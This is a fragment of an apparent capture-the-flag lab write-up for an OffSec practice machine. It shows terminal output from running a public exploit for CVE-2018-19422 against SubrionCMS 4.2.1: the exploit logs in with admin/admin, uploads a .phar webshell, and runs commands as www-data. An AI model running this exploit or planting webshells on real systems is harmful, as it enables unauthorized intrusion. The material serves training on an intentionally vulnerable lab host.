 ┌──(kali㉿kali)-[~/…/PGPractice/Easy/Linux/Exfiltrated]
└─$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: 4ySue9SKFPjazi0qBWUFHbhzRzdgWvOINMM6QVfE
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: qavbfeuonalspfu
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/qavbfeuonalspfu.phar
$ ls
qavbfeuonalspfu.phar
$ whoami
www-data
The greatest place
to kickstart anything
You will love how easy
it is to manage your content